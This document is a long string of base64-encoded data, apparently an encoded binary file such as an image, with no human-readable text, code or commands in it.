LMpgZQYN2OD6ieIA2mYA167DBkVgH/ymEAwOAOcAEXEngLZIEZUpFNI1MHlmEjjkrzQqIwxo8kSuAZNiENIkCrvAESIAAcnmAD5ncdxOoXISpOxuqIysFUzgEcRmNrj7E0TjNsV6dWkuNRp/EqCJBS/yFvX+sb5da3OtUe63Y6oDOJmeXRILKx1ic+1OlCjhPPsAedoCdfhkcQvuHn/sHpSEA84A5d7oMiOXDMtCACBEFa285a0ONCovNCCmRetEdcdsu3BOGkieDnRKS2UE1VidhaCkGK58cd0e56Mo3qKoZ6VBeAovcKDZnVGLliFll2GyJ3HfkfHNR3RybwoiNFUgSE1GtlVuYeJMDWFA8Nz1ACysAC/07BMcWxRHUAEoDBes10qv4hDI7yAyRjYZMmZR/qSjhJsl1PKhCRS4S0Kt7kY58git6knuGB3MzGZFEArEhxmUtgDSohePdVB5zgAMBgDDQhD7ggDwJzZiMT0zaPtBSgFrUg/[base64]/iwf+OKwj4qspSEAjxILO1e/87iB4IAszRjpay58y2YOSF0P7SdeyofFkjQcK+3qvF5UxzQKqVwtY9GBLQRMkY5AilmxwVCmozWKlZmqiAiy75moqDEvf5E3ipGy2wAxI+4yyBAyegFGAgQ4LgLAP43tJwC41oSMq4cl7O7dxzE1xezHdVDEXc/OkZU3lfDIFTh7Kchw2QEkr4551dP0gQKyu1lSKMcnSqjQ0IFYaIRkkAb8qiTgglVi0RgAMMDtkUD7DI1jnOH0WYolhsD+Qbb5TCYvRpV0mcsE3MH+o5SBRIlOfKaazeMPbR3sAppY6hDkzMiOZ+MD7Q3v/JIJ4wO4g4OeqgatiQFWaEDLaw4NfCgRueUs/AchAahdBwnUaGFl3Naa7JnndcZdaVvJBLeaHCU/WavJCE08iPIifVoaTYSQCti9FJ6YSWpJEcVoxJWIKICEVgeEDlMEApAAqn0PI9JIQC/hiu+TaQurByCIdSqWe5aQU05Rp7qayOwAMSGANgCGeTqEbCKsANIEoDUAB8Pzf6C3h6ZRpp0C1DaNN3zQyN69NC4MHKqF6VdTHDthUjOiQEAe6NZNKmr66iRGgNSCtRtPqnQxsL0BpFLo4zHZ20hZZskOYpO69YSu+37vWV0kUIsAeHYuL5XgbFJQIgE4GtIkDc1XW/6suPBaSXFAQVVVVGpiHnCzEnC4E4dCps8KR0IAHBglE6pr4IiH8180et+IWfYhVPtaY1RA5eVCcB5ALvFKiBaaDBBYiQhbCgk7AG0KZJSsmC3mAuyQ01oI8hEJI8Tg5eW0tGzRUArSAkU30H7T3lFMUEiDhelOxIbRXC8LgHzxAysdIYm+0Vm6iJ/wLJaaGSywbSK+iwoTZpd5kfu+CABgBBcwAAsbhHcjkCeggHQ7j31IR5hUAEkhACrgAF/qg4DRCMQGi1L9TWk79+2eBhKYSz2Q50aKkoBYnB2UVQKOgwCknp3RUWkOijjp1456Ug7fOHEoIEAjsIPAPgo916//[base64]/7dv/SUDSA0OPbNkk/ENycEp6b1OeW4BUCZKFSggHPgQmP0KBfwU8eKAlhQ1SrfMOOu/k4EMOUl1wwTr/vHMQhAeVA1X/hf+kc9AT6jwxzj8blCPPAy39Y4kZUoTzRAXhhEPHO1pMEZEWMv5DAh8oRKRAH5ookNE/MmqB1SmQQPLPFAWUkEYB3WhhhpI+EiRjJQqUYMBBSlQCzBofgBFOSeOcRNM6IkpBgA0ESMHSAynBU0455+h0Tjzg/BTUG/8soIgeDjhwwTu6vMOUU08d8M4AVl01nFmppeWVBdwkCmmkkr72zUGCXIYppsVUelBkeP3zmGh5EUFZZZKREBtdREimxDSpuWqBJqHmpZsTglAhDXD/6Lrrbbq95mquqckgzbC/uqrrNFS46tVtsv1zWle0TJqoXzycQFFyTkQnjXv1ncAD/0UUaRXBQeVmZQ8G9hyEAQboIYGed+JhRZ9w7OkwxRTvWaCvBadEwIOQE/1DZClEhuHBHznYEEMMecQwxjoHoJMDBP8wCCGEBqLzYDnvvHPHE3dgqOGGJW1ATkw72FCDGTaEU84B4WhARxH66FCAElqRkJEmBawxBQkkFKDFkj7qTBDBFE0BiYwRFaDAjZVooYAWCUVQiQ4FqefEGmiAUVKb79ghJh8QkGlD2gelWZM5OMEJjpxvaOAT3Ro0oggAY/zJt1NNPQXIoVVRKxashB+OeKSwZDUNCYtJVuovowoimAq/MPtPpprfVYwm4uQq3C6FSL6rcFhZANyx0PL6j/9wxbp+0KLEBpdVrr+2ntg0piNr7EGA8Zd48FtFd+0/ykVwwgkWiBMJdNJR98+4WSEQAQL/IOABAtqly/0/6XKH3nfxfnfQc0V6c76M+HpDNRrRQxcJJA/JX4oCHoTxTAEFWLDGc0oY4IBwMOECOVjHBSLEsX+U40//CBmG/qGOg6SjQ/+QxzpGtAUzbCEcB3hCPOgwABCsoRsPMcjRfISzPshCCUNTQjdWqDMlFEAWA4HEKU6hBJ85oQBCI0gBOKIAM8goD/vRQiWYlrU1xKADJpEHOcrWkpekLQ5xEBCaIEA2NuUEbnOi0wL+oYEF0CEEO/CTGQEFqKdUQACCE57/G99IuBsE4B/H+McNjnEDEdwgK7cIhVeQJQ0lCEIJy3qVDLQwKk+pQBNY0YJlJkOZUY3mMa3iVW5gkzqsmC42u2pN6xYFLWGxpnW3y02vTEdKOKqyWm2xznKccC2/eAM6Z0HLVzxwvYNwT13qYtdBJFCeg2QjK95o3vkioS8t8EBfkLgIGp5BAkjo4F/Rs0AkKuGEIkzCA6XggRa8gAU3fKCbBXhZBRj0oAj9w0DyeEIDH3ihDH3ogv8gQAZBADMWQcMBP4MIkA6CQytVohtm0JkZ/tGNpllJFj86iHxyiIL9KAESAStSREiAEaKhoQDTjMApPuKFDrTJgmYjAAHi/8ABRnCAioyo4pkg8IAstkkn44jTnHwCDju9AU+SyIEZJ7aUpfwDFILzxyqPitSvBGCPXOlBGcpAFmYVS1epqRzndsEOXWlBEN+QgbGQFaxgoRKUt1sdVnSHmk32ynevEg6xSkcbTW6lAIxMql3HEh3rJAd52DpBJ/76jx90xXr/yF4u/cMdrmhnmOIzDxLMc5BKzLI9/2CPEzLiDUgoYKMHsdq4KqEJTHhgDR4IwT+G8AErdEEPXQjGAhCRCB6QwAYye0eDsLIOeVQwK+6EYNjEVM84oMAS7xjHAAbgABKsgT8zKppE/[base64]/QgFHeAaJ0vCMopXiSM8ohXqaOZ8pQCAdT/yHFDhwhEzIer/5bek/qmgDs2GRJm3aYk27CA4w/MNOCwDECD7mJ0I1JQeBayONnw3trYRYxrlj1rJ2g0qsdBWVv0Jlsc7aumtPNVctPtc/SgACEPyjF9Fud6Ss5UrlUAQB1gNsYLVC5CHj0sLcmUH3tpNY8g2zyf+QLELaA4kP/HAKTvjAPxSALX4ooBIRIIETKuEFSVwMAHLIxT9CkAt0sPYKFajAAqAwAj/0IAJKeBmEuPCP3mIlgjFXYIjOZoMS5WAA/3AAMyCBB55NV2fd4OE/DqqFIb0IIjx0WqOt9CQi5Qtq/5CYqAK2gOV/RLQATcuaDvRxChh1ZA2laOcFCQBr/f4jv3E4whbi8I+0mZRtA56pgW8Khi8uIB9d8Kmyo3IARUTY3YQ3i5Alle3cfXI3sQmxhsGtuz8eJPGFr3zw9tCC/UTnH8lbTgR8TO/AosXHXcFlvre3He6ta7HngSwws+Kc5ulAB/qRcncVkD8LPCMPWGOuN4IAin8M4gpywArIBxGPEHThCvG4EyBe4AcD8KAAUniCne08cw11qBzkGNMOanCNHNDhH24AWqJloXToQjfRM/[base64]/zB71jQFy9Rd+gOAzyANBRAECuANUKMF7DEGg/APTCB8xKcHuWBaV6AH/+AHXQAKdtIFzycJmyAFd5AhWMEh8vREOLcFCiAFdEAHIrQMV6JQjeQjJFA0FqAF0UQfQnMQKMB0JIACK2R/CNEN6uFdmpAcLPQPefAPpYACKGAQJBA9GtH/DUPDPwVwB3xAJnzwAB24DvdlJnHACFuQCX9QRRHIEnagJujQa3CiDsAGBnYSRgMwAoRyIGZEVM4GhN0IFrpBg49nVms1eWBBed6IjmZhBL3AbgfhiuZiHaxxhFkRHcQDLuByY5wXPYQVWPSGAJ3wA6M3WEOmb8aQLle4eqznHcGUFc9hNfjiBDrwO//wDB/wL16gABYQAVUjWTFwMeaACOYwCHJ4EGS2h1fwD11wJ19EFANQDf9wfYcYc731RA8Qd0fXBwNABzawBjIkC+rxDz/JNBDRDTqwXTSiMzBiBjyDAlWDIxLFNEJSJFaGAuRVAMBQADWQBhOXMwTRDYx0/0Pu9VFecwe/yAXkQCH/QA41eVIWaIx/kDZmQnflgBO+Fg7AFmw/[base64]/ACfSkoB5AMgZmY7WZiY7GYJaqiYrEf8Vg60gCj5PYbjmkYf6Eblqkb1nFjrHGjz3MtymOETjBvB/ED/kikgRWaQSaa3bE93NEuWFEe96AVOhAJ70GABacf+1EAo7ZwTkAktNcE6HBAWYEOJPkPuZALeqAHfvBFKsmczYcV0lkFHiIPG1CnFQRcK1MDz4AMdHAHstCTU6APBENDRGIl4VmGDLVC63cNPJIvPkI0QKJ/RDI1bjBx3YUGQDKAAyh/BGhEFpERWVMJUpAO8lAOJnGqdEoO9QUBbGeMffB2cscSEMD/a3Tpa+kADrjaRXbjnKAgKOEgeIeyou32Yh9QAsOKrIpCO7vCo7WjO+LAmL8RHY0xjzeaj5O5G9FxY7FUhD+qHEfKY/[base64]/+wBROKJg9gDnVndxmKlwtgtV0wAr5aAdsorMnq/7Vfi5iooWHkpkm6U0piS63yyKyVuRvUUZk9Sh1H+DxOgC2h14+fyYRbwY+FtaS9ZIX/kIXDdBDoUz6EW0xgyB4Aoy9F4hEWkFkfsAmksAP/4APAmRXmcBCIgBUoeYd6YFoqiRVcILowqZal60R2EBN8sAOMwAiWEBMcoARrUAkrxLJAGZQEk3QlG5QnS5/iyVCVEB/qOXVc96jqMQUDdRBDE6AQUQoUQUNe+k83u4DpMFK6FbQUsqpccF8coJVKa4w1EKsvRatSe6rjEA64qqskKBQdOgJdwEFUwY1gK7/zS6yM00lmS7YxarbgJrZiewJl1RsPZxjMyq1+YYTRc/8uQEZvAkl6QYY9ucQVD2x6CHCOYIgv/FIfsxk9y7GbBUAKPQcAPbcDDtBzB3EBPnAB5oAOZcoEB3sQKnkJesAH/4AMD/CwowtzKeMgNtln21kDaPAHmWAGkbAGkyiUWQEJssBQM8Q0NESepxaUOoN+BUeRaICJ/EKpG3m8R5Se23WU9PEPzMA0RVJwa2AAuCAPaTy0IPIPomtfr9YyeIAHSlsDsNq0HFirHxiNuzoUC7BTfHkAhhK/9EvIhXxUkVeDNUhurrM7qzGPrahu/9ACXyEEtLij3Eo8xlO3nYkW/hiQn3xv5VquQpauozk9SSqvVSofhDsF/5IcAFgcJ1D/BJP7D7QcwpSbFQIrfC18pgk7ITNsX1sBXP9AgcWIAmmQQUrADNA1BcuwXeV5ao2mxPARlEBSqIaaaIm2XaeQZTv0zFQsf4xbCY12ipUQP/CxXQO1s/DxEWkgX2mcxgv6RNp7XwSQCXKcBnjwD31QA0zLCDYgBU9bq0/AIea7x8CmU4GoB4LctYbs0A/tRpG3v6UjY8f6D9OSOKphHXIrj9kCrv8AkCDdwKJcWERWmtiDAKZpmuWKAJcpr8kUkVBmAa8kf8URkR/gAK9QBEWAFbSsFT5AsJjbwueAFaz1D5cwAhUAzAdhk/8QUxZzEC5RjJaAAk0ATYC6DDAUr5Cw/wzXVRFHyVBRDLNkfA2ygC9QI0MEky+XCSRHVCSLRh3qYURaEAFyzZ/w9c7xfBDZa1/bGw01EAdFkM81QNjgW0VXRBOmugE0FQ4HTYLTuJJYSwds1NAQbdmXjayPOR1AOh39KT1FaqSjJ5BYYVimDMFQpW9825lb8RxjqGX+Kk10fRAasT+n0AQ7/QpbsQOWa8JYgQ50OAjngJIv7AcHMQ5nchC6RsxaUYxpgAZeYAm0CKhqndU/qcQ6M570SSRSXKi7+7JaMIk8ogDwwS/HK3UfoQRmwHLq+cyskVDzMTVXgi8Q8ATk8A7kEM+iW19vHIEckDaYQAp9gAdpoJWGLf+XaoLfz2jQeClsw7YAA0DZlY3ZE07h6Lh5xWOPQuoEDGy3SHqk0wPipoxLpml6pkeu5UOlmeW4/[base64]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[base64]/ITIjbCYI4iMowLnKKvZ4NOIAdTWHyFwAjPQ2CY2tv8peBT7Hpb+sifqaUFOqemGobYAAS6VggSaQEFi/mGGU2gGEmtAmT44FJjuOSxRojGuEqriBXlsgBElcABtazsAOrSXDoBYAADcsARuBMEBRQCAAyCQgxiAyAAgIOUYbEDV62hOO905QqQI8AAElmMD45ilOtTBKlaFQx3x0IAeuiCAXbbVwx8GMTL/ire/npBYJxam3UZ812ee2G8PEYfdjKXXGP8jxiLkAbLqJrhlNaSbzwKnjxEgrYkUpZyOM2eGIiK901hOAWh4hgH0l8R/9MBzLsJnRGr0DytaEYsQudc5uOiehjSiC5dohD+gcII1AOYhjVQZcBvWECrRRhD/sPEdnrSgJckAiwOi0aN2/rGMNciJGYLEkxlRcwrVGMZLqknDHcghhXVAgw6NwDSmO+Cv2rrXbFcYxAV84ABMNOEPTmCfAbwAguXNyJRkGYMlRpUJuoCHD+tI4IO/auF0hC0dZYWPH2ZFqxAX29gYzKvePKi3ZTYkxXjFqzHt6kFlPpOaxkp2Ck8szWEJSMcibAiCGqKSndSwExeq4T8epBMKlfNxk8VQTt7qIemtwRsFeMYHohxafsSARVwpbT5RayMrqhZ1O3rIOWDrENj9Q73/oMMlUM3bii1meCwVHp0UExoqtSlOkXGCApyrgD2XjGTAgsShT/MPZqhGB6Jp/02e2sRoLezgDhCQgjw6sHNMO7zhZXZIbQHRkAEs4ArouEAMCoANJzAtqp1ywD7H8Ic/yJpMW0iwqW69gQ04OMK1vDA4ynoQ+aT12GdHe9sskDe7RtvZewvhsj8ojcQ2ZDK9aogR9sA3FBarxipmCQ+owINiCegEKtmmgWZyOHDasIbj3GHjelJOh3CLJiDsE73t9w8FfOAfUf5HEvlRzxaxqF2nDR2X/3HF0zlEi2mp1xbF7BBwwIegtE3zC26qGN8lj/fAjeOb2+S7OOZpSiWrqCzEZAYSEFpOkdCHDkwz050pwY95UgAXnvAACPwDHAvowNm6oOnwv+c9wvhHB/967i9OD70RFRB1Dl796iL8IQhbqhqZisQBAvABgVyXpSdQBwEcK1YxCD14AbNLuwVkQP9QtmQjMbj7h1+JCCEQApIAkBQSBxE6CYZBrMMzkAQ5gR+jiZ1AnH/QBgWZlmqpvAvxicmjoaVoiDUAlwgoAGAxlA/Qn9DaBM7xgibCJ68Ai4GrIlBZPdRprX94rbJ5Aw3woh9phEtgLzrwgERpiFOQBdoIjOC5qIcIl8TgQlBqmZNppDzSgmWYAiUgAStpOZbrHjxJjFOomdRghgLYgicgB656AFYBA/BbgEb4w38QhjdQOIXzEffogPFrBIfzF0BwRH8xs7NZgLdoiEH/[base64]/WUbgNYIJx2JGAKgj0C79MW8SICCP2awhAeC9HvAR/uQQg4cgu8MiPBJIFEDsm1LCzUghWRMmURDtri8VpKjyGKTyUOAGXyDFgPDcfa4h0WxyeaIjLkiyZ/1gnDjERSEDGCLiGhlCAf/[base64]/[base64]/siRNcCibjAS2wwWsQiqQEvSmLxh90kYbIsn9ArS5jLRyZCNbJTq7kxoIkuor0BwBgB93qndCAqYeomDhBQ4t5qCb7B85SghJ4BsTwHqY4tJaDhDGRgirgxwf4h3V4AvW4MPg4mw4gxAp40HXAOa3rxHVw0AhdSEN8FYH/[base64]/If/LK9sVLjILD8lTFQpOIKDpYt/0EM7gAdzUMyE/IcNMES2oNBzAIfthC2LtVjve6Bu7dZfi4eyCdmyiq3VLMkuGAFXVdmV1Q9skzEQ0hsBiUUBGbyZPLy6UU7H4lUexUme/+xJGGxBmfihJYsEcWCYzjhKzfg8A3gGh1iiJ7UnKh3CirDKhrhOhcSXcGgdsfsHDQC/iHyIAUizAbipQ3OI5CnHchQeiFiNiHhDi6HDDtEuoXyGJ+CDu+1TLuiabMzG7yvM97iCCjAHKcALPDDcGqA1/guPB+BEhnXQrltI1tnGi/2Hr9FS7VSHc0iPfxiHdOhc1gmHBVoLhiQzDfODgmLZ1FXdjYhFGYtVlpjVmOVAm53JvgJGFayJ3vwBCImcoDCnhygKIPOgDjGRoiXKZLzB5/w8pgw9zrGnH3yRfIKIa3SIa/2H1EE4LW0I2OrYhvg5iOg0OvgA8rzPlPmelf9DtDw537ZNR/[base64]/IoDwr/drAHfVBaGod6ib3yEOGusReHWMKQvQLUXeFRhk22i8AW27badLbWjdna3DGb1dUh+6bHomXEGTLedQhhdbcJCd51yrzinQJxSMZrWEZmbNop24Ro1JzPmdJ9CovXQ4usVMKH6FgNEIjw27SJ0CUA6JDWGMfSKOM3vVc75Sw2bpM3PI2mYIY+yRP4XIP+9D//U9h/IAcI61980eMriIcIJQB0IE2UHQA9YAIHGOR/QNyDFRoCUNh4ZrB+/QdHhgdykOB/0CKEczBIfuRM1tIDWJ172VJSBum2kieKaDZjJDG2yyttS6G3elEL2EBv2Btso+Ea1lXh9MUf2mEfI+If/90JyvNdHsrRJSsRHRCH401SpVxeKROtJfKCrZDSGHFmLhu1iXg9hdxGjzWbndu0QAzbRRwAf+iCm5oTlDLbhkDWs5Y+Dok+2cBXRDuNey0eq1CCKgCO/guOhpilCDsH7fQ++HiDK7gCJrADJuiCK3CLwB0EPRgBPbiAJlgSMskEWrOBUlHohuCDhui+h+ACOyAHR3VUxnzkf5CHixiHA8BaWgrp1L6gaZABEBIHmKWIB0Tpu8qsGTUJU3bdlXjtYVmhlZCmmLxVGzY8H7qQEwROm56W4qQWI/tRyDFWoSxiGpyC5ixmfTvmeeqcFcGyam0I6nU9h0A4j94RvrZUgv8Ag2xOPy6myPYygMzThzip0/yUWzulw3IsjUqQJPJs5z5RDS/g0/[base64]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